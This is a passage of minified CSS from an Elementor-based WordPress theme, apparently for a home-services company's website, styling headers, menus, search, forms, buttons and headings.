ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17419 .elementor-element.elementor-element-bf39cc4{margin-top:-75px;margin-bottom:0}.elementor-17419 .elementor-element.elementor-element-bde41fe:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17419 .elementor-element.elementor-element-bde41fe{border-radius:12px 12px 12px 12px}.elementor-17419 .elementor-element.elementor-element-bde41fe{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17419 .elementor-element.elementor-element-48c4e20.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17419 .elementor-element.elementor-element-48c4e20.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17419 .elementor-element.elementor-element-48c4e20>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17419 .elementor-element.elementor-element-4b9a6f7 .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17419 .elementor-element.elementor-element-a4c03b4{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17419 .elementor-element.elementor-element-85e2d6d.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17419 .elementor-element.elementor-element-85e2d6d>.elementor-element-populated{padding:0}.elementor-17419 .elementor-element.elementor-element-0fdfc9e{--spacer-size:30px}.elementor-17419 .elementor-element.elementor-element-5c511d2 .dbl-title_2{color:#ff630e}.elementor-17419 .elementor-element.elementor-element-5c511d2 .dbl-title_3{color:#292929}.elementor-17419 .elementor-element.elementor-element-5c511d2 .dbl__subtitle{color:grey;margin:0 0 9px 0}.elementor-17419 .elementor-element.elementor-element-5c511d2 .dbl__subtitle:before{display:inline-block}.elementor-17419 .elementor-element.elementor-element-71949b1{--spacer-size:30px}.elementor-17419 .elementor-element.elementor-element-c19d727 .wgl-service-box_title{margin:0 0 10px 0;color:#fff}.elementor-17419 .elementor-element.elementor-element-c19d727 .wgl-service-box_button{padding:11px 42px 9px 42px;border-radius:6px 6px 0 0;background-color:#4b494d}.elementor-17419 .elementor-element.elementor-element-c19d727 .wgl-service-box_button span{color:#fff}.elementor-17419 .elementor-element.elementor-element-c19d727 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Electrician.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17419 .elementor-element.elementor-element-c19d727 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17419 .elementor-element.elementor-element-c19d727 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17419 .elementor-element.elementor-element-c19d727 .elementor-widget-container,.elementor-17419 .elementor-element.elementor-element-c19d727 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17419 .elementor-element.elementor-element-c19d727 .wgl-service-box{padding:96px 20px 0 20px}.elementor-17419 .elementor-element.elementor-element-290183c .wgl-accordion_content{padding:21px 10px 11px 20px;color:#525454}@media (max-width:1024px){.elementor-17419 .elementor-element.elementor-element-bf39cc4{margin-top:-100px;margin-bottom:0}.elementor-17419 .elementor-element.elementor-element-bde41fe{padding:35px 30px 40px 30px}.elementor-17419 .elementor-element.elementor-element-48c4e20>.elementor-element-populated{margin:0}.elementor-17419 .elementor-element.elementor-element-4b9a6f7{text-align:center}.elementor-17419 .elementor-element.elementor-element-a4c03b4{text-align:center}.elementor-17419 .elementor-element.elementor-element-85e2d6d>.elementor-element-populated{margin:27px 0 -10px 0}}@media (max-width:767px){.elementor-17419 .elementor-element.elementor-element-bf39cc4{margin-top:-70px;margin-bottom:0}.elementor-17419 .elementor-element.elementor-element-bde41fe{padding:28px 20px 30px 20px}.elementor-17419 .elementor-element.elementor-element-48c4e20>.elementor-element-populated{margin:0}.elementor-17419 .elementor-element.elementor-element-4b9a6f7 .elementor-heading-title{font-size:32px}.elementor-17419 .elementor-element.elementor-element-a4c03b4{font-size:18px}.elementor-17419 .elementor-element.elementor-element-85e2d6d>.elementor-element-populated{margin:30px 0 -10px 0}.elementor-17419 .elementor-element.elementor-element-e1a42f8>.elementor-widget-container{margin:-10px 0 0 0}}@media (min-width:768px){.elementor-17419 .elementor-element.elementor-element-48c4e20{width:30%}.elementor-17419 .elementor-element.elementor-element-85e2d6d{width:70%}}@media (max-width:1024px) and (min-width:768px){.elementor-17419 .elementor-element.elementor-element-48c4e20{width:100%}.elementor-17419 .elementor-element.elementor-element-85e2d6d{width:100%}}@media (min-width:1025px){.elementor-17419 .elementor-element.elementor-element-bde41fe:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box 